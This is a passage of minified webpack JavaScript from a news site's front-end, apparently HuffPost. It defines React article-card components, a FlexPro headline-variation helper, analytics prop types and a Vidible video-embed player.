r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{type:"dailymotion",match:/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{match:{test:function(){return!0}},type:"embed",transform:m.D_}];var y=r(39487),_=r(47421),w=r(1543);const E=function(){function e(){(0,i.A)(this,e)}return(0,o.A)(e,null,[{key:"getFlexProItem",value:function(e,t){var r=e.headlines,n=void 0===r?[]:r,a=e.flexpro,i=t.flexPro,o=void 0===i?{}:i;if(a)return a;var s=n&&n[0],c=s&&s.entry_id||null;return o&&c&&o[c]?o[c]:null}},{key:"isFlexProCard",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return!!a&&!0===a.active&&!0!==a.resolved&&!a.winner}},{key:"isFlexProActive",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return a&&!0===a.active}},{key:"selectRandomVariation",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=r.isAmp;if(void 0!==a&&a)return null;if(null!==n)return null;var i=e.getFlexProItem(t,r);if(i&&!0===i.active&&!0!==i.resolved&&!i.winner&&i.variations&&i.variations.length>0){var o=Math.floor(Math.random()*i.variations.length);return i.variations[o]}return null}},{key:"processFlexProContent",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.headlines,i=void 0===a?[]:a,o=t.image,s=(t.flags||{}).override_optimizer,c=void 0!==s&&s,l=r.isAmp,u=void 0!==l&&l,p=i&&i[0],d=p&&p.hasLiveBlogUrl,f=p&&p.text||null,h=o;if(u||c||d)return{title:f,image:h};var m=e.getFlexProItem(t,r);if(!m)return{title:f,image:h};var g=null!=m.winningVariationId&&0!==m.winningVariationId&&null!==m.winner;if(!0===m.active||g)if(g)m.winner.title&&(f=m.winner.title),m.winner.image&&(h=(0,w.A)(m.winner.image));else if(m.variations&&m.variations.length>0&&null!==n){var b=m.variations.find((function(e){return e.id===n}));b&&(f=b.title,b.image&&(h=(0,w.A)(b.image)))}return{title:f,image:h}}},{key:"getFlexProTrackingData",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return e.isFlexProActive(t,r)?{"data-vars-data-source-algorithm":JSON.stringify(["flexpro_v2"]),"data-vars-data-source-algorithm-version":JSON.stringify(["variation:".concat(n)]),"data-vars-data-source-name":"capi"}:{}}}])}();var x=r(46093);function A(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,k()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}var S=function(e){function t(){return(0,i.A)(this,t),A(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.shouldLink,r=e.modifiers,n=e.lightOrDark,a=e.label,i=void 0===a?{}:a,o=i.text,s=i.url,c=i.lightThemeStyles,l=i.darkThemeStyles,u=(0,x.Zt)("card__label",r),d="dark"!==n?c:l,f=o;"Huffpost-Shopping"===f&&(f="Shopping");var h=p().createElement("div",{style:d,className:u,dangerouslySetInnerHTML:{__html:f}});return(0,x.g8)(s,t&&s,{className:"card__label__link"},h)}}])}(p().PureComponent);S.propTypes={shouldLink:f().bool,modifiers:f().arrayOf(f().string),label:f().shape({text:f().string,url:f().string,lightThemeStyles:f().shape({}),darkThemeStyles:f().shape({})}),lightOrDark:f().string},S.defaultProps={shouldLink:!0,modifiers:[],label:{},lightOrDark:"light"};const C=S;var T=r(38585),O=r(74696),R=function(e){return e.canFlip?p().createElement(T.A,{componentName:"Image",Component:O.default,componentProps:e}):p().createElement(O.default,e)};R.propTypes=O.default.propTypes;const L=R;var N=r(32249);function D(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?D(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):D(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,P()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}var B=function(e){function t(){return(0,i.A)(this,t),I(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.isMapi,r=e.linkOriginQueryParam,a=this.props.headline,i=a.text,o=a.url,s=t?(0,m.zH)(o):o;r&&(s=(0,_.A)(s,{origin:r}));var c=i&&i.length>50?["long"]:[],l=(0,y.oM)(this.props.headline),u="web_external_link"===l.type,d=this.props.cetDataVars?q(q({},this.props.cetDataVars),{},{"data-vars-target-content-id":l.contentId,"data-vars-target-content-type":u?"url":l.contentType,"data-vars-type":l.type}):void 0;return i?p().createElement("a",(0,n.A)({className:(0,x.Zt)("card__headline",c),href:s},d),p().createElement(this.props.tag,{className:"card__headline__text"},i)):null}}])}(p().PureComponent);B.propTypes={tag:f().string,headline:f().shape({text:f().string,url:f().string}),cetDataVars:N.Ay,isMapi:f().bool,linkOriginQueryParam:f().string},B.defaultProps={tag:"h3",headline:{text:"",url:""},cetDataVars:{},isMapi:!1,linkOriginQueryParam:null};const U=B;function j(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,M()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,i.A)(this,t),j(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.description,r=e.modifiers;return p().createElement("div",{className:(0,x.Zt)("card__description",r),dangerouslySetInnerHTML:{__html:t}})}}])}(p().PureComponent);F.propTypes={description:f().string.isRequired,modifiers:f().arrayOf(f().string)},F.defaultProps={modifiers:[]};const V=F;var H=r(70865),W=r(41485);(0,W.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var z=function(e){var t=e.source,r=e.sourceAuthor,n=t||r;if(n&&n.trim().length>0){var a=r?[r,t].filter((function(e){return!!e})).join(", "):t;return p().createElement("div",{className:"author-list"},p().createElement("div",{className:"card__byline__author card__byline__author--external"},p().createElement(W.FormattedMessage,{id:"BY"})," ",a))}return null};z.propTypes={source:f().string.isRequired,sourceAuthor:f().string},z.defaultProps={sourceAuthor:""};const G=z;function Z(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,K()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function K(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(K=function(){return!!e})()}var Y=function(e){function t(){return(0,i.A)(this,t),Z(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.authors,r=e.useExternalAuthor,n=e.storyType,a=e.modifiers,i=e.options;return p().createElement("div",{className:(0,x.Zt)("card__byline",a)},r?p().createElement(G,n):p().createElement(H.A,{authors:t,type:"card",options:i}))}}])}(p().PureComponent);Y.propTypes={storyType:f().shape({}),authors:f().arrayOf(f().object),modifiers:f().arrayOf(f().string),useExternalAuthor:f().bool,options:f().shape({})},Y.defaultProps={storyType:{source:""},useExternalAuthor:!1,authors:[],modifiers:[],options:{}};const J=Y;var Q=r(78943);function $(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,X()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function X(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(X=function(){return!!e})()}var ee=function(e){function t(){return(0,i.A)(this,t),$(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.entryURL,r=e.headshot,a=e.cetDataVars;return p().createElement("a",(0,n.A)({href:t,className:"headshot"},a),p().createElement(Q.Ay,{className:"headshot__img",image:(0,w.A)(r),width:100,height:100,alt:"author headshot",lazy:!0}))}}])}(p().PureComponent);ee.propTypes={entryURL:f().string.isRequired,headshot:f().string.isRequired,cetDataVars:N.Ay},ee.defaultProps={cetDataVars:{}};const te=ee;function re(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,ne()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ne=function(){return!!e})()}var ae=function(e){function t(){return(0,i.A)(this,t),re(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.author,r=e.entryURL,n=e.hideHeadshot,a=e.cetDataVars;return p().createElement("div",{className:"card__byline"},!n&&t&&t.headshot&&p().createElement(te,{entryURL:r,headshot:t.headshot,cetDataVars:a}),p().createElement(H.A,{authors:[t],type:"card",isPersonal:!0}))}}])}(p().PureComponent);ae.propTypes={author:f().shape({}).isRequired,entryURL:f().string.isRequired,hideHeadshot:f().bool,cetDataVars:N.Ay},ae.defaultProps={hideHeadshot:!1,cetDataVars:{}};const ie=ae;var oe=r(65513),se=function(e){return p().createElement(T.A,{componentName:"WidgetCard",Component:oe.default,componentProps:e})};se.propTypes=oe.default.propTypes;const ce=se;function le(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?le(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):le(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function pe(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,de()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function de(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(de=function(){return!!e})()}var fe=function(e){function t(e){var r;return(0,i.A)(this,t),(r=pe(this,t,[e])).state={selectedVariationId:null,isFlexProReady:!1},r.isSelectingVariation=!1,r.cardRef=p().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.selectRandomVariationIfNeeded()}},{key:"componentDidUpdate",value:function(e){e.cardOptions.flexPro!==this.props.cardOptions.flexPro&&this.selectRandomVariationIfNeeded()}},{key:"updateCardReadyState",value:function(){this.cardRef.current&&this.cardRef.current.setAttribute("data-card-ready","true")}},{key:"isFlexProCard",value:function(){var e=this.props,t=e.card,r=e.cardOptions;return E.isFlexProCard(t,r)}},{key:"selectRandomVariationIfNeeded",value:function(){var e=this,t=this.props,r=t.card,n=t.cardOptions;if(!this.isSelectingVariation&&null===this.state.selectedVariationId){var a=E.selectRandomVariation(r,n,this.state.selectedVariationId);a&&(this.isSelectingVariation=!0,this.setState({selectedVariationId:a.id,isFlexProReady:!0},(function(){e.isSelectingVariation=!1,e.updateCardReadyState()})))}}},{key:"render",value:function(){var e=this,t=this.props,r=t.index,a=t.card,i=t.cardOptions,o=t.isMobile,s=a.labels,c=a.headlines,l=void 0===c?[]:c,u=a.embed,d=void 0===u?{}:u,f=a.description,h=a.position,g=a.flexSize,w=a.badge,A=a.widget,k={};Object.keys(i).forEach((function(t){"function"==typeof i[t]?k[t]=i[t](e):k[t]=i[t]}));var S=k.isAmp,T=void 0!==S&&S,O=k.useSecondaryCrop,R=void 0!==O&&O,N=k.secondaryCropOps,D=void 0===N?[]:N,q=k.hideTopLabel,I=void 0!==q&&q,P=k.topLabelTextOverride,B=void 0===P?null:P,j=k.topLabelUrlOverride,M=void 0===j?null:j,F=k.topLabelAboveImage,H=void 0!==F&&F,W=k.shouldLinkTopLabel,z=void 0!==W&&W,G=k.showHeadshotInCardContainer,Z=void 0!==G&&G,K=k.hideImage,Y=void 0!==K&&K,Q=k.modifiers,$=void 0===Q?[]:Q,X=k.overlay,ee=void 0!==X&&X,re=k.canFlip,ne=void 0!==re&&re,ae=k.alwaysShowVideoSigil,oe=void 0!==ae&&ae,se=k.hideDescription,le=void 0===se||se,pe=k.hideByline,de=void 0===pe||pe,fe=k.linkImage,he=void 0===fe||fe,me=k.imageOptions,ge=void 0===me?{}:me,be=k.timestamp,ve=void 0!==be&&be,ye=k.descriptionModifiers,_e=void 0===ye?[]:ye,we=k.topLabelModifiers,Ee=void 0===we?[]:we,xe=k.bylineModifiers,Ae=void 0===xe?[]:xe,ke=k.isPersonal,Se=void 0!==ke&&ke,Ce=k.authors,Te=void 0===Ce?l.length&&l[0].authors&&l[0].authors.map((function(e){var t=e.fullName,r=e.title,n=e.links,a=e.slug,i=e.headshot;return{fullName:t,title:r,links:n,slug:a,headshot:i&&i.url}})):Ce,Oe=k.headlineTag,Re=k.lightOrDark,Le=k.showTimeAgo,Ne=void 0!==Le&&Le,De=k.cetDataVars,qe=k.supressCardLevelCetDataVars,Ie=k.isMapi,Pe=void 0!==Ie&&Ie,Be=k.cetUnit,Ue=k.positionInUnitCounts,je=k.shouldShowVoicesLabelLogo,Me=k.voicesLabelLogoUrl,Fe=k.useOrder,Ve=void 0===Fe||Fe,He=k.cetStartingIndex,We=void 0===He?0:He,ze=k.trackTime,Ge=void 0!==ze&&ze,Ze=k.showIndexLabel,Ke=void 0!==Ze&&Ze,Ye=k.showTextTop,Je=void 0!==Ye&&Ye,Qe=k.isWebview,$e=void 0!==Qe&&Qe,Xe=k.editionId,et=k.isRightRail,tt=void 0!==et&&et,rt=k.linkOriginQueryParam,nt=void 0===rt?"":rt,at=k.ops||[],it=o?"mobile":"desktop",ot="card";g&&($.push(g),at=k.ops[it][g],ot+="_size=".concat(g));var st=l&&l[0],ct=null!=st&&st.url?Pe?(0,m.zH)(st.url):st.url:null;nt&&(ct=(0,_.A)(ct,{origin:nt}));var lt,ut=st&&st.entry_id||null,pt=E.processFlexProContent(a,k,this.state.selectedVariationId),dt=pt.title,ft=pt.image,ht=st&&st.lastPublishDate||null,mt=st&&st.publishedTimeAgo||null,gt=Ge?st&&st.unixTimestamp:null,bt=function(e){var t=e&&e.storyType,r=t&&["wirepartner","standardforcedbyline"].includes(t.type),n=t&&"native"===t.type,a=t&&["linkout"].includes(t.type);return{storyType:t,isWirePartner:r,isLinkOut:a,useExternalAuthor:r||a||n}}(st),vt=bt.storyType,yt=bt.useExternalAuthor,_t=s&&s.bottom,wt=Je||ve||!I&&(B||s&&s.top);if(!I){var Et=(B||s&&s.top&&s.top.text||"").replace(/[^a-z0-9]/gi,"-").toLowerCase(),xt=Ee.concat(["top",Et]);B?lt=p().createElement(C,{label:{text:B,url:M},shouldLink:z,modifiers:xt,lightOrDark:Re}):s&&s.top&&(lt=p().createElement(C,{label:s.top,shouldLink:z,modifiers:xt,lightOrDark:Re}))}var At=function(e){if(function(e){return!e||!e.content}(e))return null;var t=e.content,r=v.find((function(e){return e.match.test(t)})),n=r.type;return t=r.transform(t),b(b({},e),{},{content:t,flipType:n})}(d),kt=!(ne&&At)&&he,St=(0,y.oM)(st),Ct="web_external_link"===St.type,Tt=We||0,Ot=E.isFlexProActive(a,k),Rt=E.getFlexProTrackingData(a,k,this.state.selectedVariationId),Lt=st&&De?ue(ue({},De),{},{"data-vars-item-name":Ct?dt:ut,"data-vars-item-type":ot,"data-vars-target-content-id":St.contentId,"data-vars-target-content-type":Ct?"url":St.contentType,"data-vars-type":St.type,"data-vars-position-in-subunit":Tt+r},Rt):void 0;T&&Be&&Ue[Be]&&Object.keys(Ue).length>0&&(Lt["data-vars-position-in-unit"]=Ue[Be].count,Ue[Be].count+=1);var Nt=Te&&Te.length>0&&Te[0].headshot||!1,Dt=Ve?{order:r}:{},qt=A&&A.type&&A.metadata,It=this.isFlexProCard()&&!this.state.isFlexProReady,Pt={device:it,isWebview:$e,editionId:Xe,isRightRail:tt,subunitName:"widget_".concat(Tt+r)};return qt?p().createElement(ce,(0,n.A)({},Pt,A)):p().createElement("div",(0,n.A)({ref:this.cardRef,className:[(0,x.Zt)("card",$),lt&&"has-label",ne&&d.content&&"card--flip",Ot?"js-card-flex-pro":"js-card",Je&&"js-can-badge",It&&"card--flexpro-loading"].filter(Boolean).join(" ")},!qe&&Lt,{role:"group","aria-label":"article",style:Dt,"data-timestamp":gt,"data-badge":JSON.stringify(w||{}),"data-card-ready":Ot?"false":"true"}),!Y&&ft&&p().createElement(p().Fragment,null,H&&lt,p().createElement(x.j9,{condition:kt,wrap:function(e){return p().createElement("a",(0,n.A)({style:{visibility:It?"hidden":"visible"},className:"card__image__link","aria-label":dt,"aria-hidden":!0,tabIndex:"-1",href:!(ne&&At)&&ct},Lt),e)},wrapElse:function(e){return p().createElement("span",{className:"card__image__link",style:{visibility:It?"hidden":"visible"}},e)}},je&&Me&&p().createElement("h1",null,p().createElement("span",{className:"sr-only"},"Voices Hub"),p().createElement("img",{className:"voices-head__title",src:Me,alt:"Voices Hub"})),p().createElement(L,(0,n.A)({isAmp:T,image:ft,ops:at,useSecondaryCrop:R,secondaryCropOps:D,overlay:ee,embed:At,canFlip:ne,alwaysShowVideoSigil:oe,description:f},ge,{cardIndex:r})))),Nt&&Z&&p().createElement(te,{entryURL:ct,headshot:Te[0].headshot,cetDataVars:Lt}),p().createElement("div",{className:"card__text"},wt&&p().createElement("div",{className:"card__text__top"},!H&&lt,ve&&p().createElement("span",{className:"card__timestamp"},ht)),l&&l.length>0&&p().createElement("div",{className:"card__headlines",style:{visibility:It?"hidden":"visible"}},l.map((function(e,t){var r=Lt,n=0===t?ue(ue({},e),{},{text:dt}):e;if(["left","topic"].includes(h)){var a=(0,y.oM)(e),i="web_external_link"===a.type,o=e.entry_id||null;r=ue(ue({},Lt),{},{"data-vars-item-name":i?e.text:o,"data-vars-item-type":"text","data-vars-target-content-id":a.contentId,"data-vars-target-content-type":i?"url":a.contentType,"data-vars-type":a.type,"data-vars-position-in-subunit":We+t})}return p().createElement(U,{key:e.text,tag:Oe,headline:n,isMapi:Pe,cetDataVars:r,linkOriginQueryParam:nt})}))),Ne&&p().createElement("span",{className:"card__timeago"},mt),!le&&f&&p().createElement(V,{description:f,modifiers:_e}),!de&&l.length&&(Te||yt)&&(Se?p().createElement(ie,{entryURL:ct,author:Te[0],hideHeadshot:Z,cetDataVars:Lt,options:k}):p().createElement(J,{modifiers:Ae,useExternalAuthor:yt,storyType:vt,authors:Te,options:k})),_t&&p().createElement(C,{label:s.bottom,modifiers:["bottom"],lightOrDark:Re})),Ke&&p().createElement("span",{className:"card__index-label"},r+1))}}])}(p().PureComponent);fe.propTypes={index:f().number.isRequired,card:N.if.isRequired,cardOptions:f().shape({}),isMobile:f().bool,flags:f().shape({override_optimizer:f().bool})},fe.defaultProps={isMobile:!1,cardOptions:{},flags:{override_optimizer:!1}};const he=fe},74696:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>T});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(32249),m=r(78943),g=r(77419);function b(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,v()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(e){var r;return(0,i.A)(this,t),(r=b(this,t,[e])).addParentRef=r.addParentRef.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"renderFlip",value:function(){var e=this.props.embed.content;return this.toggleFlipClass(!0),p().createElement("div",{dangerouslySetInnerHTML:{__html:e}})}},{key:"renderEmpty",value:function(){return this.toggleFlipClass(!1),p().createElement(p().Fragment,null)}},{key:"renderVidible",value:function(){var e=this.props,t=e.isClicked,r=e.embed;return p().createElement(g.A,{embed:r,isClicked:t})}},{key:"renderEmbed",value:function(){var e=this.props.isClicked;return p().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.renderFlip():this.renderEmpty())}},{key:"render",value:function(){return"vidible"===this.props.embed.flipType?this.renderVidible():this.renderEmbed()}}])}(p().Component);y.propTypes={isClicked:f().bool,embed:h.e1},y.defaultProps={isClicked:!1,embed:{}};const _=y;var w=function(e){return e.show?p().createElement("div",{className:"sigil"}):null};w.propTypes={show:f().bool},w.defaultProps={show:!1};const E=w;function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,S()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}var C=function(e){function t(e){var r;return(0,i.A)(this,t),(r=k(this,t,[e])).canFlip=r.props.canFlip,r.alwaysShowVideoSigil=r.props.alwaysShowVideoSigil,r.isFlip=r.isFlip.bind(r),r.state={flipped:!1},r.flip=r.flip.bind(r),r.restore=r.restore.bind(r),r.addRefToParent=r.addRefToParent.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"addRefToParent",value:function(e){this.imgParent=e}},{key:"flip",value:function(){t.flippedImage&&t.flippedImage.restore(),t.flippedImage=this,this.setState({flipped:!0})}},{key:"restore",value:function(){this.setState({flipped:!1})}},{key:"isFlip",value:function(){return this.canFlip&&this.props.embed}},{key:"renderSigil",value:function(){var e=this.props.embed;return this.isFlip()?p().createElement("div",{ref:this.addRefToParent},p().createElement(_,{embed:e,isClicked:this.state.flipped}),p().createElement(E,{show:!this.state.flipped})):this.alwaysShowVideoSigil?p().createElement(E,{show:!0}):null}},{key:"render",value:function(){var e,t,r=this.props,n=r.overlay,i=r.atf,o=r.isTopRecirc,s=r.cardIndex,c=this.isFlip(),l=o?5:1;return o?(e=s>l,t=s<=l?"auto":"low"):"boolean"==typeof i?(e=!i,t=i?"high":"low"):(e=s>l,t=s<=l?"high":"low"),p().createElement("div",{className:"card__image",onClick:c?this.flip:void 0,onKeyUp:c?this.flip:void 0,role:c?"button":"presentation"},this.renderSigil(),!this.state.flipped&&n&&p().createElement("div",{className:"card__image__overlay"}),p().createElement(m.Ay,(0,a.A)({className:"card__image__src"},this.props,{lazy:e,fetchpriority:t})),this.props.useSecondaryCrop&&p().createElement(m.Ay,(0,a.A)({className:"card__image__src card__image__src--secondary",lazy:e,fetchpriority:t},A(A({},this.props),{},{ops:this.props.secondaryCropOps}))))}}])}(p().PureComponent);C.propTypes={overlay:f().bool,canFlip:f().bool,alwaysShowVideoSigil:f().bool,embed:h.e1,useSecondaryCrop:f().bool,secondaryCropOps:f().arrayOf(f().string),atf:f().oneOf([!0,!1,void 0]),isTopRecirc:f().bool,cardIndex:f().number.isRequired},C.defaultProps={isTopRecirc:!1,atf:void 0,overlay:!0,canFlip:!1,alwaysShowVideoSigil:!1,embed:{},useSecondaryCrop:!1,secondaryCropOps:[]};const T=C},32249:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>f,bU:()=>l,e1:()=>u,if:()=>d});var n=r(41705),a=r(62688),i=r.n(a);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var c={type:i().string,content:i().string,sigil:i().string},l=i().shape(c),u=i().shape(s(s({},c),{},{flipType:i().string})),p=i().shape({text:i().string,url:i().string}),d=i().shape({labels:i().shape({top:p,bottom:p}),headlines:i().array,image:i().shape({type:i().string,locator:i().oneOfType([i().shape({}),i().string]),credit:i().string,caption:i().string}),embed:l}),f=i().shape({"data-vars-type":i().string,"data-vars-target-content-id":i().string,"data-vars-target-content-type":i().oneOf(["url","buzz","feed"]),"data-vars-item-type":i().string,"data-vars-item-name":i().string,"data-vars-subunit-name":i().string,"data-vars-subunit-type":i().string,"data-vars-position-in-subunit":i().number,"data-vars-unit-name":i().string,"data-vars-unit-type":i().string,"data-vars-context-page-id":i().string,"data-vars-context-page-type":i().oneOf(["buzz","feed"]),"data-vars-action-type":i().oneOf(["follow","navigate","open","share","signup","save","subscribe_follow"]),"data-vars-action-value":i().string})},77419:(e,t,r)=>{"use strict";r.d(t,{A:()=>v,x:()=>g});var n=r(67346),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(32249);function h(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,m()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}var g=/delivery\.vidible\.tv\/jsonp\/(?:[^/]+\/)?pid=([a-fA-F\d]{24})\/vid=([a-fA-F\d]{24}(?:,[a-fA-F\d]{24})*)\/([a-fA-F\d]{24})\.js/,b=function(e){function t(e){var r;return(0,a.A)(this,t),(r=h(this,t,[e])).embed=r.props.embed,r.videoFlip=r.videoFlip.bind(r),r.addParentRef=r.addParentRef.bind(r),r.addTemplateRef=r.addTemplateRef.bind(r),r.addEmbedRef=r.addEmbedRef.bind(r),r.makeJsTemplate=r.makeJsTemplate.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"addTemplateRef",value:function(e){this.templateElement=e}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"addEmbedRef",value:function(e){this.embedElement=e}},{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"videoFlip",value:function(){var e=this.templateElement.innerHTML,t=document.createElement("div"),r=e.replace(e.match(/<script.+\+ipt>/)[0],""),n=/<script.+src=['"](.+?)['"]/gi.exec(e);if(n&&n[1]){var a=n[1],i=document.createElement("script");if(a)return i.src=a,t.innerHTML=r,t.querySelector(".vdb_player").appendChild(i),this.toggleFlipClass(!0),this.embedElement.appendChild(t),null}return console.error("VideoFlip failed: couldn't detect script src to append in `".concat(e,"`")),null}},{key:"removeFlip",value:function(){for(var e=this.embedElement;e&&e.firstChild;)e.removeChild(e.firstChild);this.toggleFlipClass(!1)}},{key:"makeJsTemplate",value:function(){var e=this.embed.content.replace("<\/script>","</scr+ipt>"),t=e.match(g);if(t){var r=(0,n.A)(t,2)[1];if(r){var a=new RegExp(r,"g");return e.replace(a,"60d0e447b627221e9d81b0da")}console.error("VideoFlip error: couldn't detect pid in `".concat(e,"`"))}return e}},{key:"render",value:function(){var e=this.props.isClicked;return u().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.videoFlip():this.removeFlip(),u().createElement("div",{ref:this.addEmbedRef}),u().createElement("script",{ref:this.addTemplateRef,className:"js-embed-template",type:"text/template",dangerouslySetInnerHTML:{__html:this.makeJsTemplate()}}))}}])}(u().Component);b.propTypes={isClicked:d().bool,embed:f.bU},b.defaultProps={isClicked:!1,embed:{}};const v=b},34790:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),a=r(41705),i=r(67346),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(91047),p=r.n(u),d=r(16580),f=r.n(d),h=r(70054),m=r.n(h),g=r(19193),b=r.n(g);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var 